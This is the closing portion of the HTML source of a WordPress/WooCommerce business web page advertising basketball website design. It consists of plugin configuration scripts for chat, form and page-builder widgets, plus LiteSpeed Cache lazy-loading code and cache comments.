	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p>Sorry, this product is unavailable. Please choose a different combination.</p></script> <script id="ht_ctc_app_js-js-extra" type="litespeed/javascript">var ht_ctc_chat_var={"number":"917299951536","pre_filled":"Hi, we would like to know about your Services..!!","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; left: 15px;","pos_m":"position: fixed; bottom: 15px; left: 15px;","schedule":"no","se":"150","ani":"no-animations","url_target_d":"_blank","ga":"yes","fb":"yes","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};var ht_ctc_variables={"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}}</script> <script id="happy-elementor-addons-js-extra" type="litespeed/javascript">var HappyLocalize={"ajax_url":"https://dlktech.co.in/wp-admin/admin-ajax.php","nonce":"50a1e68eed","pdf_js_lib":"https://dlktech.co.in/wp-content/plugins/happy-elementor-addons/assets/vendor/pdfjs/lib"}</script> <script id="onepress-theme-js-extra" type="litespeed/javascript">var onepress_js_settings={"onepress_disable_animation":"","onepress_disable_sticky_header":"","onepress_vertical_align_menu":"","hero_animation":"flipInX","hero_speed":"5000","hero_fade":"750","submenu_width":"0","hero_duration":"5000","hero_disable_preload":"","disabled_google_font":"","is_home":"","gallery_enable":"1","is_rtl":"","parallax_speed":"0.5"}</script> <script id="elementskit-framework-js-frontend-js-after" type="litespeed/javascript">var elementskit={resturl:'https://dlktech.co.in/wp-json/elementskit/v1/',}</script> <script id="eael-general-js-extra" type="litespeed/javascript">var localize={"ajaxurl":"https://dlktech.co.in/wp-admin/admin-ajax.php","nonce":"968acf06ce","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://dlktech.co.in/basketball-website-design/","cart_redirectition":"no","cart_page_url":"https://dlktech.co.in/cart/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}}}</script> <script id="forminator-front-scripts-js-extra" type="litespeed/javascript">var ForminatorFront={"ajaxUrl":"https://dlktech.co.in/wp-admin/admin-ajax.php","cform":{"processing":"Submitting form, please wait","error":"An error occurred while processing the form. Please try again","upload_error":"An upload error occurred while processing the form. Please try again","pagination_prev":"Previous","pagination_next":"Next","pagination_go":"Submit","gateway":{"processing":"Processing payment, please wait","paid":"Success! Payment confirmed. Submitting form, please wait","error":"Error! Something went wrong when verifying the payment"},"captcha_error":"Invalid CAPTCHA","no_file_chosen":"No file chosen","intlTelInput_utils_script":"https://dlktech.co.in/wp-content/plugins/forminator/assets/js/library/intlTelInputUtils.js","process_error":"Please try again","payment_failed":"Payment failed. Please try again.","payment_cancelled":"Payment was cancelled"},"poll":{"processing":"Submitting vote, please wait","error":"An error occurred saving the vote. Please try again"},"quiz":{"view_results":"View Results"},"select2":{"load_more":"Loading more results\u2026","no_result_found":"No results found","searching":"Searching\u2026","loaded_error":"The results could not be loaded."}}</script> <script type="litespeed/javascript" data-src="https://www.google.com/recaptcha/api.js?hl=en_US&amp;onload=forminator_render_captcha&amp;render=explicit&amp;ver=1.42.2" id="forminator-google-recaptcha-js"></script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}}},"version":"3.18.3","is_static":!1,"experimentalFeatures":{"e_dom_optimization":!0,"e_optimized_assets_loading":!0,"e_optimized_css_loading":!0,"additional_custom_breakpoints":!0,"block_editor_assets_optimize":!0,"landing-pages":!0,"e_image_loading_optimization":!0,"e_global_styleguide":!0},"urls":{"assets":"https:\/\/dlktech.co.in\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2705,"title":"Basketball%20Website%20Design%20%26%20Development%2C%20Custom%20Websites%20Company%20in%20ChennaiBasketball%20Website%20Design%20-%20DLK%20Technologies%20Pvt%20Ltd","excerpt":"","featuredImage":!1}}</script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"/wp-admin/admin-ajax.php"}}</script> <script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."}</script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"}</script> <div class='xlwcty_header_passed' style='display: none;'></div><script type="litespeed/javascript">jQuery(function(){jQuery.ajax({url:'https://dlktech.co.in/wp-admin/admin-ajax.php',type:"POST",data:{action:"forminator_get_nonce",form_id:"8579",},success:function(response){jQuery('#forminator-module-8579 #forminator_nonce').val(response.data)}})})</script> <script type="litespeed/javascript">jQuery(function(){window.Forminator_Cform_Paginations=window.Forminator_Cform_Paginations||[];window.Forminator_Cform_Paginations[8579]={"has-pagination":!1,"pagination-header-design":"show","pagination-header":"nav","last-steps":"Finish","last-previous":"Previous","pagination-labels":"default","has-paypal":!1};var runForminatorFront=function(){jQuery('#forminator-module-8579[data-forminator-render="0"]').forminatorFront({"form_type":"custom-form","inline_validation":!0,"print_value":!1,"rules":"\"name-1\": \"required\",\"name-1\": \"trim\",\"email-1\": {\n\"required\": true,\"emailWP\": true,},\n\"phone-1\": {\"required\": true,\"trim\": true,\"forminatorPhoneInternational\": true,},\"text-1\": {\"required\": true,},","messages":"\"name-1\": \"This field is required. Please input your name.\",\n\"email-1\": {\n\"required\": \"This field is required. Please input a valid email.\",\n\"emailWP\": \"This is not a valid email.\",\n\"email\": \"This is not a valid email.\",\n},\n\"phone-1\": {\n\"required\": \"This field is required. Please input a phone number.\",\n\"trim\": \"This field is required. Please input a phone number.\",\n\"forminatorPhoneInternational\": \"Please input a valid international phone number.\",\n\"phone\": \"Please input a valid international phone number.\",\n},\n\"text-1\": {\"required\": \"This field is required. Please enter text.\",\n},","conditions":{"fields":[],"relations":{"name-1":[],"email-1":[],"phone-1":[],"text-1":[],"captcha-1":[],"submit":[]}},"calendar":"{\"days\":[\"Su\",\"Mo\",\"Tu\",\"We\",\"Th\",\"Fr\",\"Sa\"],\"months\":[\"Jan\",\"Feb\",\"Mar\",\"Apr\",\"May\",\"Jun\",\"Jul\",\"Aug\",\"Sep\",\"Oct\",\"Nov\",\"Dec\"]}","paypal_config":{"live_id":"","sandbox_id":"","redirect_url":"https:\/\/dlktech.co.in\/basketball-website-design","form_id":8579},"forminator_fields":["address","calculation","captcha","consent","currency","custom","date","email","gdprcheckbox","group","hidden","html","checkbox","name","number","page-break","password","paypal","phone","postdata","radio","rating","section","select","slider","stripe-ocs","stripe","text","textarea","time","upload","url"],"general_messages":{"calculation_error":"Failed to calculate field.","payment_require_ssl_error":"SSL required to submit this form, please check your URL.","payment_require_amount_error":"PayPal amount must be greater than 0.","form_has_error":"Please correct the errors before submission."},"payment_require_ssl":!1,"has_loader":!0,"loader_label":"Submitting...","calcs_memoize_time":300,"is_reset_enabled":!0,"has_stripe":!1,"has_paypal":!1,"submit_button_class":""})}
if(window.elementorFrontend){if(typeof elementorFrontend.hooks!=="undefined"){elementorFrontend.hooks.addAction('frontend/element_ready/global',function(){runForminatorFront()})}}else{runForminatorFront()}
if(typeof ForminatorValidationErrors!=='undefined'){var forminatorFrontSubmit=jQuery(ForminatorValidationErrors.selector).data('forminatorFrontSubmit');if(typeof forminatorFrontSubmit!=='undefined'){forminatorFrontSubmit.show_messages(ForminatorValidationErrors.errors)}}
if(typeof ForminatorFormHider!=='undefined'){var forminatorFront=jQuery(ForminatorFormHider.selector).data('forminatorFront');if(typeof forminatorFront!=='undefined'){jQuery(forminatorFront.forminator_selector).find('.forminator-row').hide();jQuery(forminatorFront.forminator_selector).find('.forminator-pagination-steps').hide();jQuery(forminatorFront.forminator_selector).find('.forminator-pagination-footer').hide()}}})</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://dlktech.co.in/wp-content/litespeed/js/3653bd6e106c52c277061a51f08e7034.js?ver=5dd4b"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-22 01:31:56 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 20:01:55 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->